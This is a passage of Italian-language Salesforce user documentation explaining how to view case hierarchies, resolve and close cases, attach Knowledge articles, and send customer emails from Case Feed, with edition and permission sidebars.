Per visualizzare un caso:

**•** "Visualizza" per i casi

Per modificare un caso:

**•** "Modifica" per i casi

Per eliminare un caso:

**•** "Elimina" per i casi

# Gerarchie dei casi

## <span id="page-2207-0"></span>Visualizzazione delle gerarchie dei casi

Una gerarchia dei casi mostra i casi che sono reciprocamente associati tramite il campo Caso controllante. Quando un caso è associato a un caso controllante, indica che esiste una relazione tra i due casi, ad esempio un raggruppamento di casi simili per facilitarne il tracciamento o la suddivisione di un caso in più casi in modo da essere risolto da diversi utenti. Nella gerarchia dei casi, i casi sono visualizzati con un rientro per indicare che sono correlati al caso soprastante.

- **•** Per visualizzare la gerarchia di un caso, fare clic su **Visualizza gerarchia** accanto al campo Numero caso nella pagina dei dettagli del caso.
- **•** Per specificare che un caso è associato a un altro, modificare il caso e digitare il numero del caso del caso controllante nel campo Caso controllante. In alternativa è possibile fare clic sull'icona di ricerca per cercare il numero caso relativo a un caso.
	-

Nota: il caso controllante deve essere già esistente per poter essere inserito e salvato nel campo Caso controllante.

**•** Per creare un nuovo caso che venga associato automaticamente al caso di cui si sta visualizzando la pagina dei dettagli, fare clic sul pulsante **Nuovo** nella lista correlata Casi correlati. Dal pulsante a discesa **Nuovo**, è possibile scegliere se creare un caso vuoto o un caso contenente informazioni tratte dal caso controllante.

#### VEDERE ANCHE:

[Linee guida per l'utilizzo dei casi](#page-2186-0)

## Casi correlati

Quando sono impostate dall'amministratore, le pagine dei dettagli dei casi comprendono un elenco correlato Casi correlati, in cui vengono visualizzati tutti i casi che in una gerarchia dei casi dipendono direttamente da un caso controllante. I casi possono essere associati reciprocamente al campo di ricerca Caso controllante in una pagina di modifica dei casi. Quando un caso è associato a un caso controllante, indica che esiste una relazione tra i due casi, ad esempio un raggruppamento di casi simili per facilitarne il tracciamento o la suddivisione di un caso in più casi in modo da essere risolto da diversi utenti.

Dall'elenco correlato Casi correlati, fare clic su:

- **• Modifica** per [modificare un caso esistente](#page-2186-0).
- **• Chiudi** per [chiudere un caso esistente.](#page-2212-0)

Per seguire azioni globali dall'elenco correlato Casi correlati, selezionare le caselle di controllo accanto ai casi che si desidera aggiornare e fare clic su:

- **• Chiudi** per chiudere i casi selezionati utilizzando i valori specificati.
- **• Cambia titolare** per assegnare i casi all'utente o all'area di attesa specificata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i casi:

- **•** "Lettura" per i casi Per visualizzare i casi controllanti:
- **•** "Lettura" per i casi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i casi:

**•** "Lettura" per i casi

Per creare casi:

**•** "Crea" per i casi

**• Cambia stato** per cambiare lo Stato dei casi impostandolo sul valore specificato.

#### VEDERE ANCHE:

[Visualizzazione delle gerarchie dei casi](#page-2207-0)

# Risposte alle richieste dei clienti

## Soluzione delle richieste dei clienti

## Risoluzione dei casi

Per risolvere un caso:

- **1.** [Visualizzare il caso](#page-2186-0).
- **2.** [Trovare un articolo](#page-2338-0) o [trovare una soluzione](#page-2319-0) che risponda alla domanda del caso.
- **3.** Per allegare l'articolo o la soluzione al caso, fare clic su **Seleziona** accanto a una soluzione rivista nell'elenco delle soluzioni. In alternativa, fare clic sul titolo di una soluzione non rivista e scegliere **Seleziona** nella pagina dei dettagli della soluzione.
- **4.** Inviare la soluzione al referente tramite email, scegliendo **Invia email** nell'elenco correlato Cronologia attività.
	- **a.** Fare clic su **Seleziona modello** e scegliere un modello.

L'utente corrente o l'amministratore possono creare modelli di posta elettronica che includano automaticamente la descrizione del caso, i dettagli sulla soluzione, gli allegati della soluzione e altri campi.

- **b.** Compilare i campi di email.
- **c.** Fare clic su **Invia**.

La soluzione o l'articolo inviato per email viene registrato come attività nell'elenco correlato Cronologia attività.

**5.** [Chiudere il caso.](#page-2212-0)

#### VEDERE ANCHE:

[Panoramica sulle soluzioni suggerite](#page-2861-0) [Panoramica sulle soluzioni multilingue](#page-2859-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per risolvere i casi:

**•** "Modifica" per i casi E

"Lettura" per le soluzioni

## Utilizzo degli articoli suggeriti per risolvere i casi

Gli articoli suggeriti aiutano gli utenti della Knowledge Base a risolvere i casi velocemente. Non appena viene salvato un nuovo caso, il motore di ricerca inizia automaticamente a cercare gli articoli che hanno parole chiave in comune con l'oggetto del caso. L'utente che sta lavorando al caso può quindi analizzare gli articoli e allegarli al caso oppure avviare una nuova ricerca con parole chiave diverse. Gli articoli allegati al caso vengono visualizzati nell'elenco correlato Articoli, che contiene anche un pulsante **Trova articoli** che consente di eseguire la ricerca nella Knowledge Base in qualsiasi momento.

Per abilitare gli articoli suggeriti:

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Fare clic su **Modifica** e scegliere **Abilita articoli suggeriti**. Gli articoli suggeriti e le soluzioni suggerite non possono essere abilitati contemporaneamente.
- **3.** Scegliere i singoli canali che dovranno ricevere gli articoli suggeriti quando inviano un caso. Gli articoli suggeriti sono disponibili per l'applicazione interna e i portali.
- **4.** Dopo avere terminato le selezioni nella pagina Impostazioni di assistenza, fare clic su **Salva**.
- Nota: Se non si trova una soluzione negli articoli suggeriti, è possibile [creare un articolo](#page-2350-0) facendo clic su **Nuovo**.

#### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0)

## Uso delle azioni per lavorare con i casi in Feed caso

Con le azioni Feed caso, gli agenti dell'assistenza possono eseguire con semplicità operazioni come inviare email, inserire post su portali e comunità, registrare chiamate, cambiare lo stato del caso e scrivere note caso, tutto dalla stessa pagina.

Le azioni vengono visualizzate nel publisher in cima al feed.

Di seguito sono riportate alcune azioni Feed caso comuni. A seconda di come l'amministratore ha configurato l'organizzazione, non tutte queste azioni potrebbero essere visibili.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi" E

> "Personalizza applicazione"

Per visualizzare gli articoli:

**•** "Lettura" sul tipo di articolo dell'articolo

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



- **•** Utilizzare l'azione Email per [rispondere ai clienti tramite email](#page-2216-0). In alcune organizzazioni, le azioni Email e Portale sono combinate in un'azione Rispondi al cliente.
- **•** L'azione Registra una chiamata consente di creare un record dei dettagli di una telefonata. I registri delle chiamate sono visibili soltanto agli altri utenti della propria organizzazione e non ai clienti.

Nota: se si utilizza un SoftPhone, le chiamate effettuate e le note chiamata vengono registrate automaticamente nel feed del caso, poiché sono voci del registro di interazione il cui Stato è Completato.

- **•** Con l'azione Portale, è possibile [inserire post di risposta su un Portale Clienti o su una comunità Risposte Chatter.](#page-2241-0)
- **•** Utilizzare l'azione Cambia stato per inoltrare al livello superiore, chiudere o apportare altre modifiche allo stato di un caso.
- **•** L'azione Domanda consente di cercare e creare domande.
- **•** Le azioni Post, File e Link sono le stesse utilizzate in Chatter.
	- **–** Utilizzare l'azione Post per creare note caso per condividere informazioni sul caso o ottenere aiuto da altre persone della propria organizzazione. (Le note create con l'azione Post non sono incluse nell'elenco correlato Commenti caso sulla pagina dei dettagli del caso).
	- **–** Aggiungere un PDF, una fotografia o un altro documento al caso con l'azione File. (I documenti aggiungi con l'azione File non vengono inclusi nell'elenco correlato Allegati sulla pagina dei dettagli del caso).
	- **–** Utilizzare l'azione Link per condividere un link pertinente al caso.

#### VEDERE ANCHE:

[Panoramica su Feed caso](#page-2200-0)

## <span id="page-2211-0"></span>Ricerca, collegamento e invio tramite email di articoli con lo strumento Articoli di Feed caso

Gli articoli Knowledge possono essere utili per risolvere più rapidamente i casi fornendo procedure approfondite per la risoluzione del problema e altre informazioni dettagliate. Utilizzare lo strumento Articoli in Feed caso per cercare articoli pertinenti al caso sul quale si sta lavorando, allegare articoli al caso e inviarli tramite email ai clienti.



Nota: Prima di poter utilizzare lo strumento articoli, l'amministratore deve [impostare e](#page-2757-0) [configurare Salesforce Knowledge.](#page-2757-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per utilizzare gli articoli in Feed caso:

**•** "Gestisci casi"

E

"Lettura" per almeno un tipo di articolo



**•** Fare clic su  $\boxed{\pm}$  per aprire lo strumento articoli.

- **•** Per impostazione predefinita, lo strumento mostra gli articoli con parole chiave o frasi simili all'oggetto e alla descrizione del caso sul quale si sta lavorando. Se non viene visualizzato l'articolo desiderato, immettere nuovi termini nella casella di ricerca e fare clic su **Cerca di nuovo** o su **Ricerca avanzata articoli** per altre opzioni.
- **•** Fare clic sul titolo di un articolo per aprirlo in una nuova finestra se si desidera visualizzare informazioni aggiuntive oltre al titolo e al riepilogo.
- **•** Una volta trovato l'articolo desiderato, scegliere come si desidera procedere:
	- **–** Selezionare Invia al cliente tramite email per allegare l'articolo a un messaggio in formato PDF.
	- **–** Selezionare Allega al caso per includere l'articolo come allegato al caso.

## <span id="page-2212-0"></span>Chiusura dei casi

È possibile chiudere un caso da diversi punti e, a seconda delle impostazioni dell'organizzazione, creare una soluzione o un articolo mentre si chiude il caso.

**1.** Fare clic su **Chiudi caso** nella pagina dei dettagli del caso, su **Chiudi** nell'elenco correlato Casi oppure fare clic su **Salva e Chiudi** durante la modifica del caso.

Se la funzione è stata abilitata dall'amministratore, è possibile selezionare Chiuso nel campo Stato nelle pagine di modifica di un caso e fare clic su **Salva** senza che sia necessario eseguire ulteriori procedure.

- **2.** Selezionare Stato, Motivo caso e qualsiasi altro campo, secondo necessità.
- **3.** Se l'organizzazione utilizza le soluzioni, è possibile compilare i Dettagli soluzione per il caso. Rimuovere il segno di spunta da Invia a Soluzioni pubbliche se non si desidera inviare la soluzione perché venga rivista dai responsabili soluzioni. Se si lascia selezionato questo campo, il caso viene automaticamente collegato alla soluzione.
- **4.** Se al caso è associato un referente, selezionare la casella di controllo Notifica referente a chiusura caso per inviare al referente un messaggio email basato sul Modello caso chiuso alla chiusura del caso.
- **5.** Fare clic su **Salva** o su **Salva e crea articolo**. L'opzione articolo è disponibile se l'organizzazione utilizza [Salesforce Knowledge](#page-2332-0) ed è stato abilitato l'[invio degli articoli durante la chiusura del caso.](#page-2769-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per chiudere i casi:

EDIZIONI

**•** "Modifica" per i casi

Un amministratore o un utente con un'autorizzazione "Gestisci casi" può chiudere più casi contemporaneamente utilizzando il pulsante **Chiudi** nella pagina di elenco dei casi. Questa operazione è consigliata per casi simili e che hanno la stessa soluzione.

### <span id="page-2212-1"></span>VEDERE ANCHE:

[Suggerimenti per la redazione di soluzioni](#page-2324-0)

## Invio di articoli dai casi

## AUTORIZZAZIONI UTENTE



Se gli articoli sono associati a un caso, gli utenti che lavorano al caso possono allegare versioni PDF degli articoli a un messaggio email semplicemente scegliendo un modello che si è creato. Questa funzionalità è disponibile se è stata impostata [Email a caso o Email a caso](#page-2423-0) [on-demand](#page-2423-0) e l'elenco correlato Email è visibile nei layout di pagina del caso.

## Creazione di un modello di email per convertire gli articoli in file PDF

Per consentire agli utenti che si occupano di un caso di allegare automaticamente articoli in formato PDF a un messaggio email:

- **1.** Da Imposta, immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
- **2.** Fare clic su **Nuovo modello** per creare un modello dall'inizio o fare clic su **Modifica** accanto a un modello esistente. Il modello nuovo o modificato deve includere il campo caso Articoli come PDF.
- **3.** Ad esempio, se si desidera modificare il modello ASSISTENZA: risposta caso con soluzione (ESEMPIO) in modo che includa gli articoli invece delle soluzioni, eseguire questi passaggi:
	- **a.** Fare clic su **Modifica** accanto al modello ASSISTENZA: risposta caso con soluzione (ESEMPIO).
	- **b.** Modificare il Nome modello email in ASSISTENZA: risposta caso con articolo (ESEMPIO).
	- **c.** Modificare il Nome univoco modello secondo necessità.
	- **d.** Scegliere **Campi caso** dal menu a discesa Seleziona tipo di campo.
	- **e.** Scegliere **Articoli come PDF** dal menu a discesa Seleziona campo.
	- **f.** Copiare il valore dal campo Copia valore campo di unione e incollarlo nel corpo del messaggio email.
- **4.** Fare clic su **Salva**.

Nella pagina dei dettagli del caso dell'elenco correlato Email, gli utenti possono ora fare clic su **Invia un messaggio email** e scegliere il nuovo modello. Gli articoli associati al caso vengono automaticamente convertiti in allegati PDF, che possono essere visualizzati in anteprima o eliminati, se necessario, prima di inviare il messaggio.

**1** Nota: Sia l'articolo che la Knowledge Base devono essere nella stessa lingua. Ad esempio, se la lingua della Knowledge Base è l'inglese ma si desidera convertire in un file PDF un articolo in giapponese, cambiare la lingua della Knowledge Base in giapponese (in Imposta, immettere *Knowledge* nella casella Ricerca veloce, selezionare **Impostazioni di Knowledge** e fare clic su **Modifica**) prima di convertire l'articolo.

### Note sulla visibilità dei campi nei file PDF degli articoli

Quando si utilizzano modelli di email dotati della funzione **Articoli come PDF**, prestare attenzione ai seguenti punti:

- **•** I campi che compaiono nei file PDF degli articoli sono determinati dal profilo dell'utente se non è selezionata la casella di controllo Utilizza un profilo per creare PDF degli articoli per i clienti sui casi (da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge**) Se sono visibili tutti i campi dell'articolo originale, essi compariranno anche nel file PDF generato automaticamente. Se la protezione a livello di campo impedisce a un utente di visualizzare un campo in un articolo, quel campo e i relativi dati non compariranno nel file PDF dell'articolo.
- **•** Se è selezionata la casella di controllo Utilizza un profilo per creare PDF degli articoli per i clienti sui casi ed è stato scelto un profilo dal menu **Profilo** (da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge**), il profilo scelto determina i campi inclusi nei file PDF generati automaticamente. Ad esempio, in caso di invio di articoli in formato PDF ai clienti, si può scegliere il profilo utente Portale Clienti per far sì che i campi per uso interno non compaiano nei file PDF.

**•** I campi della sezione Proprietà di un articolo, fra cui Prima pubblicazione, Ultima modifica, Ultima pubblicazione e Riepilogo non vengono inclusi nelle versioni PDF, indipendentemente dalle impostazioni o dal profilo.

#### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0) [Impostazione di Salesforce Knowledge](#page-2757-0)

## Come rispondere ai clienti

## Invio di email ai clienti

## Utilizzo dei casi generati da messaggi email

I casi generati mediante Email a caso o Email a caso on-demand vengono visualizzati nell'elenco correlato Messaggi email. L'elenco correlato Messaggi email include i messaggi inviati dai clienti in merito a un caso specifico, oltre che i thread dei messaggi email scambiati tra l'utente e il cliente. Nell'elenco correlato vengono visualizzati i primi 77 caratteri di ogni messaggio email. Questo consente di capire il contenuto del messaggio senza che sia necessario aprirlo.

Per utilizzare i messaggi di Email a caso o Email a caso on-demand:

- **•** Fare clic su **Invia un messaggio email** per inviare un messaggio email a un referente, a un altro utente o a qualsiasi altro indirizzo email.
- **•** Fare clic su **Rispondi** per rispondere a un messaggio email. Nella risposta viene automaticamente incluso il corpo del messaggio ricevuto dal cliente. Immettere la risposta e fare clic su **Invia**.

Quando si risponde ai messaggi email nell'elenco correlato Email sui casi, il campo Da: nel messaggio email potrebbe essere visualizzato ai destinatari come no-reply@salesforce.com o support@company.com. Questo è dovuto al modo in cui le applicazioni di email dei destinatari ricevono le intestazioni Mittente e Da sul messaggio email in entrata. Per impostazione predefinita, viene selezionata per la propria organizzazione un'opzione Abilita compatibilità Sender ID che assicura la compatibilità dei messaggi inviati da Salesforce con le applicazioni di email che richiedono le intestazioni Mittente per la consegna.

- **•** Fare clic su **A tutti** per rispondere a tutti i partecipanti del thread di messaggi email.
- **•** Per visualizzare il messaggio email, fare clic sull'oggetto del messaggio stesso. Dal messaggio, è possibile rispondere al mittente, a qualsiasi altro indirizzo email nonché inoltrare il messaggio o eliminarlo.
- **•** Durante la visualizzazione di un messaggio email, è possibile visualizzare un elenco di tutti i messaggi email associati al caso facendo clic su **Elenco messaggi email** ed è possibile sfogliare gli altri messaggi relativi al caso facendo clic su **Avanti** o **Indietro**.

Nota: i link **Elenco messaggi email**, **Avanti** e **Indietro** non sono disponibili nel Portale Clienti e nel portale partner.

- **•** Durante la visualizzazione di un messaggio email, fare clic su **Inoltra** per inoltrare il messaggio. Nel messaggio inoltrato viene automaticamente incluso il corpo del messaggio ricevuto dal cliente. Se lo si desidera, immettere un testo e fare clic su **Invia**.
- **•** Se il messaggio email originale era in formato HTML, è possibile fare clic sul link **Fare clic qui per visualizzare la versione HTML** per visualizzare la versione HTML del messaggio. Se si desidera visualizzare l'intestazione completa del messaggio email, fare clic sul link **Fare clic qui per visualizzare le intestazioni dei messaggi email originali**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i casi:

**•** "Lettura" per i casi

Per utilizzare i casi generati da messaggi email

**•** "Modifica" per i casi

**•** Per visualizzare eventuali allegati contenuti nei messaggi email in entrata, passare all'elenco correlato Allegati dei messaggi in entrata. Per visualizzare allegati inviati con messaggi email in uscita, visualizzare l'elenco correlato Allegati dei messaggi in uscita.

un file allegato non può avere dimensioni superiori a 5 MB. L'utente che ha configurato l'agente di email può visualizzare il file di registro per verificare l'eventuale presenza di allegati che superano le dimensioni consentite.

**•** Fare clic su **Canc** per eliminare un messaggio email. Si noti che è possibile recuperare un messaggio email eliminato dal Cestino. Tuttavia, se si elimina un messaggio email da un caso e quindi si elimina il caso, non sarà più possibile recuperare il messaggio eliminato dal Cestino.

Nell'elenco correlato Messaggi email, i messaggi sono elencati nell'ordine in cui sono stati ricevuti a partire dal più recente. I messaggi inclusi nell'elenco correlato Messaggi email presentano uno dei seguenti stati:



Quando un caso contiene un nuovo messaggio email (non letto), nell'elenco delle operazioni del titolare del caso viene creata automaticamente un'operazione "Email" associata al caso con l'oggetto del messaggio visualizzato. Il titolare può facilmente visualizzare la nuova operazione nella scheda Pagina iniziale o dall'elenco Attività aperte del caso. Dall'operazione, il titolare può fare clic su un link per visualizzare il messaggio email associato al caso. Quando l'utente risponde al messaggio email, l'operazione viene rimossa dall'elenco delle operazioni del titolare e aggiunta all'elenco correlato Cronologia attività del caso. L'utente può inoltre spostare un'operazione Email a cui non ha risposto nell'elenco correlato Cronologia attività modificandone lo stato in Completata.

Nota: quando messaggi email in entrata generano un nuovo caso e le regole di assegnazione dell'utente instradano il caso a un'area di attesa, l'operazione "Email" viene assegnata all'utente che è stato configurato nell'agente di email.

Se un messaggio email in entrata non contiene l'indirizzo email di un referente esistente, il campo Nome Web del caso viene aggiornato automaticamente con il nome presente nel campo Da del messaggio email e il campo Email Web del caso viene aggiornato automaticamente con l'indirizzo fornito dal messaggio email in entrata.

Suggerimento: quando si esegue il rapporto Casi con messaggi email, aggiungere il campo È in entrata al rapporto per vedere i casi ricevuti tramite Email a caso.

VEDERE ANCHE:

[Invio di articoli dai casi](#page-2212-1)

## <span id="page-2216-0"></span>Invio e risposta alle email da Feed caso

Utilizzare le funzionalità dell'azione Email in Feed caso per risparmiare tempo quando si scrivono i messaggi e personalizzare le email inviate ai clienti.



- **•** L'azione Email in Feed caso è disponibile solo se l'organizzazione utilizza Email a caso.
- **•** A seconda del tipo di configurazione di Feed caso scelta dall'amministratore, alcune delle opzioni descritte di seguito potrebbero non essere disponibili o avere un aspetto diverso.

Di seguito le istruzioni per utilizzare l'azione Email.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"



- **1.** A seconda dell'azione visualizzata, fare clic su **Rispondi al cliente** e selezionare Email o fare semplicemente clic su Email. Per scrivere una risposta a un messaggio, fare clic su **Rispondi** o su **Rispondi a tutti** sotto a un messaggio email nel feed.
- **2.** Se il proprio reparto utilizza i modelli email, [sceglierne uno per il proprio messaggio](#page-2219-0).
- **3.** Selezionare un indirizzo **Da**.

Se questo campo non viene visualizzato come un elenco di selezione, significa che l'amministratore ha già definito un indirizzo Da.

**4.** Gli indirizzi email del referente che ha creato il caso vengono visualizzati automaticamente nel campo A, a condizione che il creatore

sia un referente esistente. Per aggiungere altri destinatari, fare clic su **et per cercare un indirizzo oppure digitare o incollare gli** indirizzi email nel campo A.

- **•** Quando viene immesso un indirizzo email o un nome che corrisponde a un referente o a un utente, l'indirizzo viene visualizzato sotto forma di un pulsante con il nome della persona.
- **•** Per aggiungere più indirizzi contemporaneamente, copiarli e incollarli separandoli con spazi o virgole. Tali indirizzi email vengono visualizzati sotto forma di pulsanti e, se sono associati a un referente o a un utente, visualizzano il nome di quel referente.
- **•** Quando si immette un indirizzo email che corrisponde a più referenti o utenti, l'indirizzo viene visualizzato sotto forma di pulsante. Facendo clic sul pulsante viene visualizzato un elenco delle persone associate all'indirizzo email, in modo da poter scegliere chi si desidera associare al messaggio.
- **5.** Se è necessario inviare il messaggio in copia ad altre persone, fare clic su **Aggiungi Cc** o **Aggiungi Ccn**.
- **6.** Per impostazione predefinita, l'oggetto dell'email è il nome del caso correlato. Se necessario, è possibile modificare l'oggetto.
- **7.** [Utilizzare l'editor di testo RTF](#page-2221-0) per aggiungere formattazione al proprio messaggio.
- **8.** Creare il messaggio. Se il reparto utilizza i messaggi di testo veloce, è possibile [aggiungerli nel corpo dell'email.](#page-2222-0)
- **9.** Se l'amministratore ha abilitato le bozze di email, è possibile scegliere **Salva** per salvare una copia del messaggio senza inviarlo. I messaggi salvati come bozza sono modificabili da qualsiasi agente con accesso al caso.
- **10.** Fare clic su **Allega file** o trascinare i file nel riquadro degli allegati per aggiungere file al messaggio.
- **11.** Se si desidera, [allegare un articolo al messaggio](#page-2211-0).
- **12.** Fare clic su **Invia email**.

Nota: a seconda di come l'amministratore ha configurato Feed caso, questo pulsante potrebbe avere un nome diverso.

Suggerimento: Fare clic e trascinare *nell'angolo in basso a destra per modificare l'altezza del riquadro del messaggio.* Allargarlo per visualizzare una parte più estesa del testo che si sta scrivendo, oppure restringerlo per visualizzare una parte maggiore della cronologia del caso nel feed senza dover scorrere. Una volta ridimensionato il riquadro del messaggio, viene visualizzato nella nuova dimensione ogni volta che si scrive un'email, finché non viene nuovamente ridimensionato.

VEDERE ANCHE:

[Post su casi e domande della comunità con l'azione Comunità in Feed caso](#page-2241-0) [Panoramica su Feed caso](#page-2200-0) [Utilizzo di Testo veloce in Feed caso](#page-2222-0)

## Aggiunta di immagini e file ai messaggi email in Feed caso

Fornire ai clienti informazioni complete per aiutarli a risolvere più rapidamente i problemi allegando file ai messaggi email e aggiungere immagini in linea per includere fotografie che migliorano il testo.

Ad esempio, se si sta lavorando su un caso che richiede al cliente di tentare diverse soluzioni per risolvere un problema, è possibile allegare un video dimostrativo o un documento con più serie di fasi dettagliate per la risoluzione dei problemi. Se il cliente deve attenersi scrupolosamente a una serie particolare di fasi per la risoluzione dei problemi, è possibile utilizzare immagini in linea dopo ogni fase nel corpo del messaggio.

